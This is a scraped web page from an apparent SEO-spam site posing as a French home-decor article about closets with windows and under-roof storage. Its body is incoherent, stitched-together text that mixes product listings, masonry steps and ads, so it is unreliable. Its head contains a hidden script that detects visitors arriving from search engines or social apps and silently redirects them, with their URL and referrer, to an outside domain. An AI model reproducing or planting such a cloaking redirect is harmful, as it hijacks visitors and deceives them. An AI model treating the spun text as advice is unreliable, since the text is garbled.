

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/placard-avec-fenetre.html
body_size: 10370
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Placard Avec Fenetre 1001 + Solutions Ingénieuses D&#039;aménagement Sous Pente</title>
  <meta name="description" content="Porte coulissante persienne meilleur de 25 nouveau fenetres. Pour une fenêtre, un placard, etc. Si vous ne souhaitez pas installer des portes de placards en dur dans votre chambre, je vous " />
  <meta name="keyword" content="placard avec, fenetre" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/placard-avec-fenetre.html" />
  <meta property="og:url" content="https://demaxde.com/placard-avec-fenetre.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Placard Avec Fenetre 1001 + Solutions Ingénieuses D&#039;aménagement Sous Pente" />
  <meta property="og:description" content="Porte coulissante persienne meilleur de 25 nouveau fenetres. Pour une fenêtre, un placard, etc. Si vous ne souhaitez pas installer des portes de placards en dur dans votre chambre, je vous " />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/i.pinimg.com/originals/f2/57/56/f2575613dfdfae78704523a55276b7c3.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/i.pinimg.com/originals/f2/57/56/f2575613dfdfae78704523a55276b7c3.jpg" />
  <meta property="og:image:width" content="1440" />
  <meta property="og:image:height" content="1080" />
  <meta property="og:image:alt" content="Placard Avec Fenetre 1001 + Solutions Ingénieuses D&#039;aménagement Sous Pente" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Placard Avec Fenetre 1001 + Solutions Ingénieuses D&#039;aménagement Sous Pente" />
  <meta name="twitter:description" content="Porte coulissante persienne meilleur de 25 nouveau fenetres. Pour une fenêtre, un placard, etc. Si vous ne souhaitez pas installer des portes de placards en dur dans votre chambre, je vous " />
  <meta name="twitter:image" content="https://i2.wp.com/i.pinimg.com/originals/f2/57/56/f2575613dfdfae78704523a55276b7c3.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=placard%20avec%20fenetre&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=placard%20avec%20fenetre&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=placard%20avec%20fenetre&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Placard cuisine avec fenêtre vers salle d&#039;eau, machine a" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Placard Avec Fenetre 1001 + Solutions Ingénieuses D&#039;aménagement Sous Pente</h1>
                <p class="article-header__excerpt">Porte coulissante persienne meilleur de 25 nouveau fenetres. Pour ce modèle, le rail est caché à l’intérieur du placard ou derrière la porte.</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>Pour une fenêtre, un placard, etc. Matériel pour monter un placard à portes coulissantes. Si vous ne souhaitez pas installer des portes de placards en dur dans votre chambre, je vous propose maintenant de découvrir quelques solutions diy pour fermer votre dressing.</p>

            <h2>Deco Porte De Placard Galerie Avec Porte Persienne Photo</h2>
            <blockquote>Sécurite fenêtre enfant 4pcs serrure frigo pour enfants, bloque verrou porte réfrigérateur cabinet fenêtre avec clés verrous de fenêtre enfant avec câble verrouillage porte placard pour sécurité bébé.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>Placard d&#039;entrée vestiaire avec penderies.</h3>
                        <p>Les façades et portes de placards. Le designer a sûrement optimisé l’éclairage et les placards vitrés ont certainement quelque chose à voir avec cela. Les portes de placard battantes : Il est plus adapté aux placards intégrés aux murs, particulièrement ceux qui sont prévus dès le début de la construction d’un logement.</p>
                                                <h3>Placard encastrable coulissant en bois chêne avec multitude de rangements.</h3>
                        <p>Pour cela, optez pour des rideaux en lin ou en coton. Voir plus d'idées sur le thème placard avec. Solution classique par excellence, les portes battantes apportent un accès complet, lumineux et aisé au contenu de votre placard… avec une ouverture comme celle d’une armoire, elles requièrent néanmoins, plus d’espace que les autres types de placards. Protéger ses ouvertures des regards est une technique bien connue.</p>
                                                <h3>Voir plus d&#039;idées sur le thème placard avec porte ancienne, placard, porte placard.</h3>
                        <p>Porte coulissante persienne placard et chic de castorama. En cas de vous commencer à obtenir. Nous sommes à même de vous réaliser des portes de placards dont le style sera en parfaite harmonie avec vos portes intérieures, vos verrières intérieures et toute votre décoration. Faites la préparation de mortier (sable + ciment à prise rapide).</p>
                                                <h3>Côté placard, il a été décidé de crépir l’intérieur de la niche de la même manière que les murs, ici avec un enduit weber call, ton pierre.</h3>
                        <p>Cet enduit de finition n’a été appliqué (sur les murs de la pièce et dans le placard) qu’une fois le châssis et les portes mis en place. Avec les techniciens de l’expert fenetre, votre projet de portes de placards est entre de bonnes mains ! Une scie à métaux : Livraison gratuite sur votre première commande expédiée par amazon.</p>
                                                <h3>Pour habiller une fenêtre d’un rideau, préférez les matières légères avec des couleurs claires ou pastel.</h3>
                        <p>Toutes ces portes sont réalisables sur mesure et nous vous proposons mêmes un service immédiat où vous repartez avec votre placard coulissant sur mesure en moins de 10 minutes avec 30 coloris de panneaux au choix. Pour commencer, vous pourrez tout simplement installer un rideau sur une tringle.c’est la solution la plus facile à mettre en oeuvre. L’un des talents du placard d’entrée nouvelle génération, c’est sa capacité à cumuler non seulement les rangements, mais aussi, les fonctionnalités. Porte coulissant avec rail caché.</p>
                                                <h3>Placez la première brique au nu du mur tout en l’ajustant à sa place avec un manche de truelle.</h3>
                        <p>Nos façades de placards sont disponibles en différents matériaux et styles que sont le verre, les décors et les matières. Les portes coulissantes, battantes et pliantes. Pour découper une porte coulissante. Les placards vitrés, non seulement fournissent un air lumineux et charmant mais permettent de mettre en valeur les motifs au fond.</p>
                                                <h3>Déposez un lit de mortier sur le chant d’une brique plâtrière.</h3>
                        <p>Au premier coup d’œil, ce grand placard d’entrée semble tout à fait classique. Porte placard persienne sur mesure beau 45 porte de placard. Des solutions diy pour vos placards. Porte de placard coulissante castorama porte japonaise.</p>
                                                <h3>Les portes de placards coulissantes se composent principalement de 3 gammes :</h3>
                        <p>Cela permet d’éviter d’assombrir davantage la pièce. Les combles sont, la plupart du temps, sombres. Pour mener à bien votre projet de montage d’un placard à portes coulissantes, vous aurez besoin des outils de base : Adeptes d’un travail précis et soigné, nos professionnels réaliseront chez vous une installation de portes de placard dans les règles de l’art pour un résultat optimal au quotidien.</p>
                                                <h3>En tout cas, opter pour ce type de placard, c’est obtenir avant tout une nette optimisation de l’espace !</h3>
                        <p>Placard sous escalier aménagé sur mesure. Porte coulissante persienne castorama lapeyre avec elegant. Le rangement de la chambre devient un vrai jeu d&#039;enfant avec nos solutions d&#039;aménagement placard. Tapis noir, parquet, mur blanc, fauteuil noir et lampe.</p>
                                                <h3>Ce placard d&#039;entrée vitéo avec penderies est réalisé en mélaminé coloris green tea et de portes coulissantes néo en blanc everest mélaminé et laque high gloss.</h3>
                        <p>Fermer un placard avec des panneaux japonais constitue une solution aussi élégante que la vaste gamme de tissu et coloris offre la possibilité de combiner des panneaux de différents coloris, textures, motifs… un store facile à monter. 1 / 2 / 3. Cette cuisine est si vive et si fraîche! Kerui w181 alarme maison sans fil intelligent 2.4g wifi/gsm kit système d&#039;alarme connectée 1 alarme avec sirène,5 détecteur de ouverture porte fenêtre,2 télécommandes,2 capteur de mouvement,tuya app.</p>
                                                <h3>Un placard encastrable peut faire l’objet d’une pose encastrée ou bien en applique.</h3>
                        <p></p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;750&#039; height=&#039;830&#039; src="https://i2.wp.com/i.pinimg.com/originals/fb/21/e6/fb21e6c681c221d1c4381074c221bf20.jpg" class="kg-image" alt="banquette sous fenêtre avec tiroirs de rangement intégrés" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">banquette sous fenêtre avec tiroirs de rangement intégrés</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1900&#039; height=&#039;993&#039; src="https://i2.wp.com/www.compagniedesateliers.com/wp-content/uploads/2019/05/PLACARD-180644MACBABPLA3-1900x993.jpg" class="kg-image" alt="Placard réalisé pour une chambre en souspente" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Placard réalisé pour une chambre en souspente</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;860&#039; height=&#039;1096&#039; src="https://i2.wp.com/www.systemed.fr/images/conseils/fenetre-transformee-placard-interieur.jpg" class="kg-image" alt="Déco détournement d&#039;une fenêtre en bois en placard" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Déco détournement d&#039;une fenêtre en bois en placard</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1024&#039; height=&#039;651&#039; src="https://i2.wp.com/media.istockphoto.com/photos/large-closet-in-the-room-with-window-and-bed-3d-illustration-picture-id1043539642" class="kg-image" alt="Photo libre de droit de Grand Placard Dans La Chambre Avec" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Photo libre de droit de Grand Placard Dans La Chambre Avec</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;564&#039; height=&#039;564&#039; src="https://i2.wp.com/i.pinimg.com/originals/1a/4d/7b/1a4d7be79648a912c3f6fef26d39877c.jpg" class="kg-image" alt="Placards sous pente blanc avec plusieurs rangements et" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Placards sous pente blanc avec plusieurs rangements et</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1024&#039; height=&#039;613&#039; src="https://i2.wp.com/www.partner-menuiseries.com/sites/default/files/styles/produit_first_image/public/produits/images/placard_coulissant_bois.jpg?itok=XLjX0IE3" class="kg-image" alt="Personnalisez votre décoration, choisissez vos placards" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Personnalisez votre décoration, choisissez vos placards</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1200&#039; height=&#039;1200&#039; src="https://i2.wp.com/www.cdiscount.com/pdt2/5/5/1/1/1200x1200/ali2009820297551/rw/store-kit-d-amenagement-de-placard-avec-rideau-l12.jpg" class="kg-image" alt="Store Kit d&#039;aménagement de placard avec rideau L123cm" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Store Kit d&#039;aménagement de placard avec rideau L123cm</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/placard-avec-fenetre.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/placard-avec-fenetre.html&amp;text=Placard%20Avec%20Fenetre%201001%20%2B%20Solutions%20Ing%C3%A9nieuses%20D%27am%C3%A9nagement%20Sous%20Pente" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/placard-avec-fenetre.html&amp;title=Placard%20Avec%20Fenetre%201001%20%2B%20Solutions%20Ing%C3%A9nieuses%20D%27am%C3%A9nagement%20Sous%20Pente" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/placard-avec-fenetre.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/hettich-innotech-drawer-system.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=hettich%20innotech%20drawer%20system&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=hettich%20innotech%20drawer%20system&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=hettich%20innotech%20drawer%20system&w=474&h=274&c=7" loading="lazy" alt="Hettich Innotech Drawer System s" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/hettich-innotech-drawer-system.html" class="post-card__content-link">
                      <h2 class="post-card__title">Hettich Innotech Drawer System s</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/machine-a-composter-sncf.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=machine%20a%20composter%20sncf&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=machine%20a%20composter%20sncf&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=machine%20a%20composter%20sncf&w=474&h=274&c=7" loading="lazy" alt="Machine A Composter Sncf SNCF Ticket / Compostage De Billets SNCF Flickr" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/machine-a-composter-sncf.html" class="post-card__content-link">
                      <h2 class="post-card__title">Machine A Composter Sncf SNCF Ticket / Compostage De Billets SNCF Flickr</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/defonceuse-lidl-prix.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=defonceuse%20lidl%20prix&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=defonceuse%20lidl%20prix&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=defonceuse%20lidl%20prix&w=474&h=274&c=7" loading="lazy" alt="Defonceuse Lidl Prix Défonceuse — France Archive Des Offres" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/defonceuse-lidl-prix.html" class="post-card__content-link">
                      <h2 class="post-card__title">Defonceuse Lidl Prix Défonceuse — France Archive Des Offres</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/porte-coulissante-en-bois.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=porte%20coulissante%20en%20bois&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=porte%20coulissante%20en%20bois&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=porte%20coulissante%20en%20bois&w=474&h=274&c=7" loading="lazy" alt="Porte Coulissante En Bois De Grange s De Grange" onload="this.setAttribute('data-loaded', true)"/>
